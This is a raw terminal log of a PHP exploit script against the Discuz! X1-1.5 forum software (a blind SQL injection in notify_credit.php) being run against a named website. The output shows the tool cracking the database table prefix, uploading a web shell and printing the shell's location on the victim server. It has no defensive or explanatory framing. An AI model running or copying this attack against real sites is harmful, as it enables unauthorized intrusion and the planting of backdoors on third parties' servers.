 [root@localhost ~]# php dz_x15.php http://www.thai3dworld.com
+---------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by toby57    2010.
mail: admin at bkey org
team: http://www.bkey.org
+---------------------------------------------------------------------------+
Table_pre is WRONG!
Ready to Crack It.Please Waiting..
thai3dworld_
Cracked...Table_Pre:thai3dworld_
Please Waiting....
my_sitekey not found. try blank my_sitekey
Uploading Shell...
Getting Shell Location...
df0f988d2c65f3cea7e73200418bcf5d
Shell: www.thai3dworld.com/data/avatar/d/f/df0f988d2c65f3cea7e73200418bcf5d.php